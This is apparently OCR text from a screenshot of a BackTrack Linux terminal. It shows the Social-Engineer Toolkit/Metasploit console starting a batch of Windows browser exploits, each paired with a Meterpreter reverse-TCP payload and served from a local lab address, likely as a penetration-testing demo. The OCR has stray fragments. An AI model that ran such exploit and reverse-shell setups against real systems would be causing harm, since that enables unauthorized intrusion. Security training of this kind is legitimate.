 Applications Places System Tue Feb 26, 11:39 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*]  Local IP: http://172.16.78.141:8080/uAvvqImi
[*] Server started.
[*] Starting exploit windows/browser/cisco_playerpt_setsource_surl with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/OtDXGdRfBUD
[*]  Local IP: http://172.16.78.141:8080/OtDXGdRfBUD
[*] Server started.
[*] Starting exploit windows/browser/clear_quest_cqole with payload windows/mete
rpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/dSogMFPSxpQ
[*]  Local IP: http://172.16.78.141:8080/dSogMFPSxpQ
[*] Server started.
[*] Starting exploit windows/browser/hp_alm_xgo_setshapenodetype_exec with paylo
ad windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/lIcnb
[*]  Local IP: http://172.16.78.141:8080/lIcnb
[*] Server started.
[*] Starting exploit windows/browser/ibm_tivoli_pme_activex_bof with payload win
dows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/IbduxRth
[*]  Local IP: http://172.16.78.141:8080/IbduxRth
[*] Server started.
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterp
reter/reverse_tcp
:c
7:d7
root@bt: ~ root@bt: ~ root@bt: ~ root@bt: /pent... [root@bt: ~]
Keatron